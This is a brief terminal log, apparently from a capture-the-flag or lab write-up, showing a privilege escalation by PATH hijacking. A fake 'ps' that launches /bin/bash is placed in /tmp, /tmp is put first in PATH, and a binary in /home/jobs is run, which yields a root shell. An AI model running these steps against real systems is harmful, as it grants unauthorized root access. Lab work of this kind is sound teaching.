 www-data@8e172820ac78:/tmp$ echo "/bin/bash" > ps
echo "/bin/bash" > ps
www-data@8e172820ac78:/tmp$ chmod 777 ps
chmod 777 ps
www-data@8e172820ac78:/tmp$ echo $PATH
echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
www-data@8e172820ac78:/tmp$ export PATH=/tmp:$PATH
export PATH=/tmp:$PATH
www-data@8e172820ac78:/tmp$ cd /home/jobs
cd /home/jobs
www-data@8e172820ac78:/home/jobs$ ./shell
./shell
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
whoami
root